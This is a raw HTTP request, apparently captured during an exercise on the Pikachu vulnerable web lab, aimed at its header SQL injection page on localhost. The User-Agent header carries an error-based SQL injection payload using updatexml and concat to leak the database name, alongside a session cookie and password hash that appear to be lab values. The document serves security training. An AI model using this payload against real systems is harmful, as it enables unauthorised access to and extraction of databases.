 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1
User-Agent: 1' or updatexml(1,concat(0x7e,database()),0) or '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=8au6nijc0ia86rfanfaqs85jml
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0